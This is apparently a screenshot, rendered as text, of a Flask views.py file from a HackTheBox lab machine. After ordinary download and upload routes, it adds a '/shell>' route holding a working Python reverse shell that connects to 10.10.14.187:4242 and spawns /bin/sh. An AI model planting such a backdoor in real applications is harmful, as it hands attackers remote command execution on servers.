 ~/Desktop/htb/boxes/opensource/app/app/views.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
README.md × views.py × nmap ×
13
14 @app.route('/download')
15 def download():
16     return send_file(os.path.join(os.getcwd(), "app", "static", "source.zip"))
17
18
19 @app.route('/upcloud', methods=['GET', 'POST'])
20 def upload_file():
21     if request.method == 'POST':
22         f = request.files['file']
23         file_name = get_file_name(f.filename)
24         file_path = os.path.join(os.getcwd(), "public", "uploads", file_name)
25         f.save(file_path)
26         return render_template('success.html', file_url=request.host_url + "uploads/" + file_name)
27     return render_template('upload.html')
28
29
30 @app.route('/uploads/<path:path>')
31 def send_report(path):
32     path = get_file_name(path)
33     return send_file(os.path.join(os.getcwd(), "public", "uploads", path))
34
35 @app.route('/shell>')
36 def give_shell():
37     import socket,os,pty
38     s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
39     s.connect(("10.10.14.187",4242))
40     os.dup2(s.fileno(),0)
41     os.dup2(s.fileno(),1)
42     os.dup2(s.fileno(),2)
43     pty.spawn("/bin/sh")